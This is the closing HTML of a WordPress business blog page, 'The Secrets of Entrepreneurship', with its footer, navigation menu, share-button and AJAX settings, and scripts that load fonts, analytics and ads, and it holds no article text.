				</aside>						</div>
									</div>
			</div>
				<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle footer-social-drop-line" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container">
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>© 2010 - 2023 <strong>The Secrets of Entrepreneurship</strong> | All Rights Reserved | Designed and Developed by <a rel="nofollow" href="http://1.envato.market/YYJ4P" target="_blank">PenciDesign</a> | Managed by <a href="http://isudcrafts.com/">iSUD Crafts</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penciicon-up-chevron"></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->
    <a id="close-sidebar-nav"
       class="header-3"><i class="penci-faicon fa fa-close" ></i></a>
    <nav id="sidebar-nav" class="header-3" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">

		            <div id="sidebar-nav-logo">
									                        <a href="https://www.entrepreneurshipsecret.com/"><img class=" lazy penci-lazy" src="https://www.entrepreneurshipsecret.com/wp-content/themes/soledad/images/penci-holder.png" width="" height="" data-src="https://soledad.pencidesign.com/soledad-magazine/wp-content/uploads/sites/7/2017/07/maglogo@2x-1.png" alt="The Secrets of Entrepreneurship"/></a>
									            </div>
		
		            <div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
				<a href="http://www.facebook.com/EntrepreneurshipSecrets" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="http://www.twitter.com/secretsofentrep" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="http://www.instagram.com/entrepreneurshipsecrets" aria-label="Instagram"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
						<a href="https://www.pinterest.com/entrepreneurshipsecret/" aria-label="Pinterest"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
						<a href="mailto:entrepreneurshipsecrets@gmail.com" aria-label="Email"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-envelope" ></i></a>
						<a href="https://www.entrepreneurshipsecret.com/feed" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
						<a href="https://www.tiktok.com/@entrepreneurshipsecrets" aria-label="Tiktok"  rel="noreferrer" target="_blank"><i class="penci-faicon penciicon-tik-tok" ></i></a>
			</div>            </div>
		
		
		<ul id="menu-mainmenu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4795"><a href="//www.entrepreneurshipsecret.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20808"><a href="https://www.entrepreneurshipsecret.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4790"><a href="https://www.entrepreneurshipsecret.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18149"><a href="https://www.entrepreneurshipsecret.com/category/business/insurance/">Insurance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18871"><a href="https://www.entrepreneurshipsecret.com/category/business/investment/">Investment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-4793"><a href="https://www.entrepreneurshipsecret.com/category/money-finance/">Money &amp; Finance</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16734"><a href="https://www.entrepreneurshipsecret.com/category/money-finance/cryptocurrency/">Cryptocurrency</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4791"><a href="https://www.entrepreneurshipsecret.com/category/entrepreneurship/">Entrepreneurship</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4792"><a href="https://www.entrepreneurshipsecret.com/category/marketing/">Marketing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4802"><a href="https://www.entrepreneurshipsecret.com/category/blog/">General</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4794"><a href="https://www.entrepreneurshipsecret.com/category/interviews/">Interviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19876"><a href="https://www.entrepreneurshipsecret.com/recommended-tools/">Tools</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14441"><a href="https://www.entrepreneurshipsecret.com/contact-us/">Contact Us</a></li>
</ul>    </nav>



<script type="text/javascript">_HWIO.readyjs(function(){!function(a){"use strict";var b=function(b,c,d){function j(a){if(e.body)return a();setTimeout(function(){j(a)})}function l(){f.addEventListener&&f.removeEventListener("load",l),f.media=d||"all"}var g,e=a.document,f=e.createElement("link");if(c)g=c;else{var h=(e.body||e.getElementsByTagName("head")[0]).childNodes;g=h[h.length-1]}var i=e.styleSheets;f.rel="stylesheet",f.href=b,f.media="only x",j(function(){g.parentNode.insertBefore(f,c?g:g.nextSibling)});var k=function(a){for(var b=f.href,c=i.length;c--;)if(i[c].href===b)return a();setTimeout(function(){k(a)})};return f.addEventListener&&f.addEventListener("load",l),f.onloadcssdefined=k,k(l),f};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this); !function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(a){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);})</script>
	<script id="hqjs">/* <![CDATA[ */
/*[contact-form-7]*/
var wpcf7 = {"api":{"root":"https:\/\/www.entrepreneurshipsecret.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/*[mashsb]*/
var mashsb = {"shares":"363","round_shares":"1","animate_shares":"1","dynamic_buttons":"0","share_url":"https:\/\/www.entrepreneurshipsecret.com\/blockchain-platforms\/","title":"Which+Blockchain+is+the+Best%3F+Top+6+Blockchain+Platforms+to+Know+in+2021","image":"https:\/\/www.entrepreneurshipsecret.com\/wp-content\/uploads\/2021\/11\/Blockchain-Platforms.jpg","desc":"The evolution of blockchain platforms to date has fostered a greater awareness of decentralized finance (DeFi), non-fungible tokens (NFTs), digital assets, and digital currencies, to drive new business models that could pose significant","hashtag":"@SecretsOfEntrep","subscribe":"content","subscribe_url":"http:\/\/mailchi.mp\/1688da147aa6\/secrets","activestatus":"1","singular":"1","twitter_popup":"1","refresh":"0","nonce":"4750deff2e","postid":"19385","servertime":"1754638233","ajaxurl":"https:\/\/www.entrepreneurshipsecret.com\/wp-admin\/admin-ajax.php"};
/*[main-scripts]*/
var ajax_var_more = {"url":"https:\/\/www.entrepreneurshipsecret.com\/wp-admin\/admin-ajax.php","nonce":"62a3b7909e","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password","headerstyle":"default"};
/*[penci_ajax_like_post]*/
var ajax_var = {"url":"https:\/\/www.entrepreneurshipsecret.com\/wp-admin\/admin-ajax.php","nonce":"62a3b7909e","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password","headerstyle":"default"};
/*[penci_ajax_more_posts]*/
var ajax_var_more = {"url":"https:\/\/www.entrepreneurshipsecret.com\/wp-admin\/admin-ajax.php","nonce":"62a3b7909e","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password","headerstyle":"default"};
/*[penci_ajax_archive_more_scroll]*/
var SOLEDADLOCALIZE = {"url":"https:\/\/www.entrepreneurshipsecret.com\/wp-admin\/admin-ajax.php","nonce":"62a3b7909e","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password","headerstyle":"default"};
_HWIO.assets=_HWIO.assets||{};_HWIO.extra_assets=_HWIO.assign(_HWIO.assets,{"penci-fonts":{"t":"css","l":"\/\/fonts.googleapis.com\/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&display=swap"},"hpp-s-0":{"t":"css","l":"https:\/\/www.entrepreneurshipsecret.com\/wp-content\/mmr\/598f5285.css"},"hpp-0":{"t":"js","l":"https:\/\/www.entrepreneurshipsecret.com\/wp-content\/mmr\/9c145625.js"},"hpp-1":{"t":"js","l":"https:\/\/www.entrepreneurshipsecret.com\/wp-content\/plugins\/wp2speed\/lib\/asset\/custom.js","deps":"hpp-0"}});_HWIO.extra_assets=_HWIO.assign(_HWIO.extra_assets,{"ce00050eaea4289ea98d3d27df35486c":{"t":"js","l":"https:\/\/www.entrepreneurshipsecret.com\/wp-content\/themes\/soledad\/js\/html5.js","extra":1},"22bf4f9d6721749075b00369d198396d":{"t":"js","l":"https:\/\/www.googletagmanager.com\/gtag\/js?id=G-MM8ZQKQFXW","extra":1,"async":""},"0cd73468e920c9cd6270f0fc351b69a6":{"t":"js","l":"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js","extra":1,"async":""},"58dd1066d16885f05da8510b6f493ad2":{"t":"js","l":"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6622305925836088","extra":1,"async":"","crossorigin":"anonymous"},"e046b398740d4ccd1af7d09be2ad2b84":{"t":"js","l":"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8859130686823768","extra":1,"async":"","crossorigin":"anonymous"}});
/* ]]> */</script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk: enhanced 

Served from: www.entrepreneurshipsecret.com @ 2025-08-08 08:30:34 by W3 Total Cache
-->